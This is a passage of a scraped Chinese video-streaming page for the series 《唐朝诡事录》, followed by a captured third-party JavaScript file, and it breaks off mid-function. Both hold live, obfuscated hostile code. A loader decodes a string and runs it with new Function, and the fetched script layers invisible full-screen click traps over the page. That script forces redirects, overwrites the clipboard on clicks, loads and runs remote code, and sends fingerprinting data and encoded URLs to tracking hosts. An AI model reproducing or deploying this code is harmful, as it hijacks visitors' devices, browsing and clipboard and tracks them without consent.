(q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《唐朝诡事录》https://www.sywnhkdr.com/detail/126159.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2751ftyljs.qyszqxd.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@1n}foTQ^mTOSd7XLm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@1n}foTQ^mOO25p_Tm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@1Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@1Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let 